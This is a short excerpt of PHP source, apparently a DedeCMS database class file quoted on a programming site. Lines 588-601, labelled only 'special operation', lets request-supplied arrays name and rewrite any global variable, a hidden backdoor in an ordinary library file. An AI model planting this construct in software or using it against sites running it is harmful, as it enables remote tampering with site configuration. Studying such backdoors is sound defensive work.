 common.inc.php dedesql.class.php download.php
579 else {
580 $nowurl = $scriptName."?".$_SERVER["QUERY_STRING"];
581 }
582 }
583 return $nowurl;
584 }
585
586 }
587
588 //特殊操作
589 if(isset($GLOBALS['arrs1']))
590 {
591 $v1 = $v2 = '';
592 for($i=0;isset($arrs1[$i]);$i++)
593 {
594 $v1 .= chr($arrs1[$i]);
595 }
596 for($i=0;isset($arrs2[$i]);$i++)
597 {
598 $v2 .= chr($arrs2[$i]);
599 }
600 $GLOBALS[$v1] .= $v2;
601 }
602
603 //复制一个对象副本
604 function CopySQLPoint(&$ndsql)
www.jb51.net